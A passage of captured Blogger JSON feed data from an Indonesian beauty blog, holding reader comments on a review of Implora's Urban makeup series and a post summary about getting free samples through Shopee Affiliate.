banget"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/4874041242738616054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/4874041242738616054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737859325287#c4874041242738616054","title":""}],"author":[{"name":{"$t":"Siska Dwyta"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05065678686738206399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7yenhChN8_yhKpHBxpfvcbk3MLd2bTNhRUFu1baLqyKhVWw_hhagbApLRUta1_Sv0C8WtJI_r9Y_8Z9qhpRost66vFRTjnjJ3NroZ514GUeW0Z3R9Bu8NRuEhOTXZA\/s113\/20170511_092957-02.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-941366928"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 09.42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-695071119593250269"},"published":{"$t":"2025-01-26T09:21:45.986+07:00"},"updated":{"$t":"2025-01-26T09:21:45.986+07:00"},"title":{"type":"text","$t":"Suka banget series implora yg urban paket lengkap ..."},"content":{"type":"html","$t":"Suka banget series implora yg urban paket lengkap dan harganya terjangkau serta hasilnya bagus banget"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/695071119593250269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/695071119593250269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737858105986#c695071119593250269","title":""}],"author":[{"name":{"$t":"Nuy"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15545027938488728364"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1526098724"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 09.21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-5085965641056483300"},"published":{"$t":"2025-01-26T06:16:56.356+07:00"},"updated":{"$t":"2025-01-26T06:16:56.356+07:00"},"title":{"type":"text","$t":"Red gala ini dipake full lips atau ombre sama-sama..."},"content":{"type":"html","$t":"Red gala ini dipake full lips atau ombre sama-sama cantik ya hasilnya, aku pake juga dan muka jadi keliatan lebih cerah haha"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/5085965641056483300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/5085965641056483300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737847016356#c5085965641056483300","title":""}],"author":[{"name":{"$t":"Sintha Novia Putri"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18092984814091025479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3IMKAhVA2MqLR0vev1V6zmcQo-HtttEVzWOSQnpm65KMcojgU68j5IDI176DLVi7T0pHnt8NQPIDZZOVRBSjtIs9YRe47odVrqH0WwM-Nz9elkQMjREyuUFvE83Aa7k\/s1600\/blog.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-789428702"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 06.16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-8602317416640521977"},"published":{"$t":"2025-01-26T05:49:24.182+07:00"},"updated":{"$t":"2025-01-26T05:49:24.182+07:00"},"title":{"type":"text","$t":"Salfok alis kakak tebel banget ya, make Implora ey..."},"content":{"type":"html","$t":"Salfok alis kakak tebel banget ya, make Implora eyebrow pencil makin kece badai jadinya. Suka ada 3 pilihan jenis shade bisa dicoba dulu cocok yang mana hehe"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/8602317416640521977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/1352174683783343211\/comments\/default\/8602317416640521977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html?showComment=1737845364182#c8602317416640521977","title":""}],"author":[{"name":{"$t":"Triyatni A."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06774455109021522162"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBUiEINdBYGUkjGf5icEIftiMz_T81oXnbl9hd1fPfXnTxB5oAZF_GRMxfSYzaJennB6M6VFhyx1pnEXWN_uIkRCT59rIyZkzHp98FTkjUV7eLm9tem2IqNLVLBZybnc7maIbMY6AstAxybVW5UzFZLQb376AgwO7DpYOBzRA_Uk-t\/s220\/WhatsApp%20Image%202021-10-18%20at%2015.14.22.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.greenladydiaries.com\/2025\/01\/review-implora-urban-series.html","ref":"tag:blogger.com,1999:blog-750010445136657184.post-1352174683783343211","source":"http://www.blogger.com/feeds/750010445136657184/posts/default/1352174683783343211","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1625029071"},{"name":"blogger.displayTime","value":"26 Januari 2025 pukul 05.49"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.greenladydiaries.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1499
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-750010445136657184"},"updated":{"$t":"2025-12-31T08:25:37.484+07:00"},"category":[{"term":"Beauty"},{"term":"Lifestyle"},{"term":"Review Skincare"},{"term":"Review Make Up"},{"term":"Moms Life"},{"term":"Family"},{"term":"Event Report"},{"term":"Parenting"},{"term":"Health"},{"term":"Food"},{"term":"Make Up Tips"},{"term":"Marriage"},{"term":"Islam"},{"term":"Make Up Tutorial"},{"term":"Movie"},{"term":"Pregnancy"},{"term":"Travelling"},{"term":"Review Bodycare"},{"term":"Review Hair Care"},{"term":"Haul"},{"term":"Make Up Inspired From Movies"},{"term":"Tribute"},{"term":"Buku"},{"term":"DIY"},{"term":"Fashion"},{"term":"Freebies"},{"term":"Law Of Attraction"},{"term":"Musik"},{"term":"Quotes"},{"term":"Review Perfume"},{"term":"Self Motivation"},{"term":"TV Series"},{"term":"TV Show"}],"title":{"type":"text","$t":"Green Lady's Thought"},"subtitle":{"type":"html","$t":"Beauty | Movie | Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.greenladydiaries.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Green Lady"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09631076144075088922"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrudeIZSngFEShkokUPntPo_ML2q0lvk44kg2O33wl3U6XoIs0p_qVd0UMlEJCTFfjtZkEUGpOjg4GUMVnm0YgmOIGK_GDN-HHJ0AgdPiBJ0Na-_lYJHkGdLTMp5Qig\/s113\/IMG_20180218_122108_630.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-750010445136657184.post-6751289351999607352"},"published":{"$t":"2025-09-26T07:15:00.000+07:00"},"updated":{"$t":"2025-09-26T07:15:01.617+07:00"},"title":{"type":"text","$t":" Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel"},"summary":{"type":"text","$t":"AssalamualaikumHi Beautifullers,Sebagai Content Creator sejak Desember 2017 halah, perkembangan dunia beauty itu bener-bener luar biasa banget. Sampe kadang berpikir, kenapa sich aku jadi anak millenials, coba jadi Gen Z atau bahkan Gen Alpha, punya banyak pilihan skincare dan makeup yang sangat beragam dan lengkap, bahkan tutorials gratis dan mudah diakses dimana-mana. Wkwkwk.Tapii, ya sudahlah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.greenladydiaries.com\/feeds\/6751289351999607352\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/09\/cara-dapat-sampel-gratis-dari-shopee.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/posts\/default\/6751289351999607352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750010445136657184\/posts\/default\/6751289351999607352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.greenladydiaries.com\/2025\/09\/cara-dapat-sampel-gratis-dari-shopee.html","title":" Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel"}],"author":[{"name":{"$t":"Green Lady"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09631076144075088922"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrudeIZSngFEShkokUPntPo_ML2q0lvk44kg2O33wl3U6XoIs0p_qVd0UMlEJCTFfjtZkEUGpOjg4GUMVnm0YgmOIGK_GDN-HHJ0AgdPiBJ0Na-_lYJHkGdLTMp5Qig\/s113\/IMG_20180218_122108_630.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm\/s72-w234-h320-c\/1000214028.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});